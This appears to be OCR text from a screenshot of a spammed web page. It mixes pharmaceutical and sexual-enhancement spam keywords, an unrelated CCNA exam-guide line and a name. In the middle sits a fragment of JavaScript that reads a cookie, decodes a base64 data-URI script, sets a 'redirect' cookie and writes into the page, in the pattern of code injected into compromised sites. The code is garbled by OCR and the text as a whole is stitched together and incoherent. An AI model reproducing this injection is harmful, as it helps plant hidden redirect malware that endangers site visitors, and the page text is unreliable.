
prolonged-intercourse
i take 100mg of cialis
what-can-i-do-to-make-my-dick-
longer
paleo diet erectile dysfunction
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
path=/;
expires=”+date.toGMTString(),document.write(”)}
Valid and updated 210-060 Exam Guide For
CCNA Collaboration
Things to be done when Wang Zhengfu Shun